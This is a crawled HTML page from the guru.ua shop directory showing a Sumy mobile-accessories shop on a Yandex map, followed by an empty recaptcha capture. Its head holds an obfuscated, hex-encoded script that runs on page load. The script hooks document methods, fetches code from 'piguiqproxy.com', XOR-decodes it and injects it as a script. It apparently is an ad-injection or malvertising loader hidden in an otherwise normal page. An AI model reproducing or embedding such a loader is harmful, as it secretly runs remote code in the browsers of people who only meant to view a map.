

--- FILE ---
content_type: text/html
request_url: http://shop.guru.ua/map/23848/
body_size: 9995
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Магазин Интернет магазин Мобиллак Сумы на карте Сумы, проспект Тараса  Шевченко,6 </title>

<meta name="description" content="Арсположение и адрес магазина Интернет магазин Мобиллак Сумы на карте города Сумы, проспект Тараса  Шевченко,6"><meta name="keywords" content="карта города Сумы, проспект Тараса  Шевченко,6, карты, город Сумы, проспект Тараса  Шевченко,6">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97578275-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97578275-12');
</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://shop.guru.ua">Магазины</a> / 
	</div>
<!--	<div class="search">
		Поиск <input type="text" name="search" class="input">
	</div>
-->
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
	<br>
		<br>
<a href="//shop.guru.ua/">Магазины</a>
<a href="/list/">Товары</a>
<a href="/sale/">Скидки/Акции</a>
<span class="add"><a href="/edit/form_shop/" >Добавить магазин</a></span>


<span><a href="/edit/" >Мои магазины</a></span>
<span><a href="/all_comm/" >Отзывы о магазинах</a></span>


 

	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">

	<div id="left">
	<div class="news">
<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="10" cellspacing="10" width="100%">
<tr>
	<td valign="top" width="200">
<!-- jquery обновлен использутся в главноем меню !!!! -->
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>

<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
 

	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Винницкая</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(9)">Волынская</a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Днепропетровская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Донецкая</a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Житомирская</a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Закарпатская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Луганская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Львовская</a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Николаевская</a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Полтавская</a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Ровенская</a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Сумская</a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Тернопольская</a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Харьковская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(4)">Херсонская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Хмельницкая</a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Черниговская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Черновицкая</a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>

<br>


<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
</style>

		<script type="text/javascript" src="http://shop.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=shop",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(";")[0] + "<br><div style=\"font-size:10px;\">" + value.split(";")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(";")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				var hidden = $('#cat');
				formatted=formatted.split(";")[2];
				hidden.val(formatted);
			});
			
			
			
	  	});
	  	
		</script>

		<form action="/search/" method="POST" enctype="multipart/form-data">
						<b>Поиск:</b>
						<input type="text" name="shop_name" id="cat_auto" style="width:170px;" placeholder="Введите название магазина">
						<input type="hidden" name="shop_id" id='cat'  style="width:170px;">
						<input type="submit" name="sub" value="Поиск">
		</form>



<div style="font-size:13px;padding-top:5px;"><a href="/catalog/5/">Авто/Мото</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/21/">Зоотовары</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/9/">Инструменты, стройматериалы</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/22/">Канцелярия и Книги</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/6/">Компьютеры</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/8/">Красота и здоровье</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/29/">Мебель</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/2/">Обувь</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/1/">Одежда</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/25/">Подарки и сувениры</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/23/">Продукты и Напитки</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/28/">Разное</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/3/">Спорт/Туризм</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/4/">Техника и Электроника</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/10/">Товары для детей</a></div>
<div style="font-size:13px;padding-top:5px;"><a href="/catalog/7/">Товары для дома</a></div>
</td>
<td valign="top">


		
	  
        
        
        
        
        
  <div style="padding:10px;"><a href="/sumy/shop/23848/">
  <h1>Магазин Интернет магазин Мобиллак Сумы</h1></a>
  Сумы, проспект Тараса  Шевченко,6 на карте города Сумы</div>  
  
		<script src="http://api-maps.yandex.ru/1.1/index.xml?key=AAqJjFIBAAAA_EaEfQIAZ-UfL075P7GcAlBD9mQHsahVCXMAAAAAAAAAAACiKbOns31U_4R4btdZjUvaisURNw==" type="text/javascript"></script>
	    <script type="text/javascript">
	        var map, geoResult;
	
	        // Создание обработчика для события window.onLoad
	        YMaps.jQuery(function () 
	        {
	            // Создание экземпляра карты и его привязка к созданному контейнеру
	            map = new YMaps.Map(YMaps.jQuery("#YMapsID")[0]);
	
	            // Установка для карты ее центра и масштаба
	            map.setCenter(new YMaps.GeoPoint(37.64, 55.76), 10);
	
	            // Добавление элементов управления
	            map.addControl(new YMaps.TypeControl());
	      
	        // Функция для отображения результата геокодирования
	        // Параметр value - адрес объекта для поиска
	        
	     	var value="Украина, Сумы, проспект Тараса  Шевченко,6";
	        	
	        // Удаление предыдущего результата поиска
	        // map.removeOverlay(geoResult);
	
	            // Запуск процесса геокодирования
	            var geocoder = new YMaps.Geocoder(value, {results: 1, boundedBy: map.getBounds()});
	
	            // Создание обработчика для успешного завершения геокодирования
	            YMaps.Events.observe(geocoder, geocoder.Events.Load, function () {
	                // Если объект был найден, то добавляем его на карту
	                // и центрируем карту по области обзора найденного объекта
	                if (this.length()) {
	                    geoResult = this.get(0);
	                    map.addOverlay(geoResult);
	                    map.setBounds(geoResult.getBounds());
	                }else {
	                    alert("Ничего не найдено")
	                }
	            });
	
	            // Процесс геокодирования завершен неудачно
	            YMaps.Events.observe(geocoder, geocoder.Events.Fault, function (geocoder, error) {
	                alert("Произошла ошибка: " + error);
	            })
	        
	          });
	        
	    </script>  <div id="YMapsID" style="width:600px;height:400px"></div>
  
  

</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>

 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.003704

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
